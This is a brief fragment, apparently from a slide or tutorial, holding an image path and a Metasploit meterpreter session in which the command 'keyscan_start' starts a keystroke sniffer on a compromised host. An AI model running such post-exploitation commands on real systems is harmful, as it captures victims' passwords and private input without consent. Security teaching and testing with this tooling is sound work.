 meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >